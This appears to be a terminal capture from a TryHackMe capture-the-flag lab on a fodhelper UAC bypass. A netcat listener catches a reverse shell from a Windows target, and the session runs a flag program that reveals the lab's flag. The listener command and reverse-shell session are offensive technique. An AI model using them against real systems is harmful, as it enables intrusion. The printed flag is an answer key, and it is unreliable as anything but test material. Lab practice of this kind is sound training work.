 ┌──(root㉿LAPTOP-1TO1HS75)-[~]
└─# nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.14.79.125] from (UNKNOWN) [10.10.34.237] 49702
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>C:\flags\GetFlag-fodhelper.exe
C:\flags\GetFlag-fodhelper.exe
Starting...
THM{AUTOELEVATE4THEWIN}
Press enter to continue...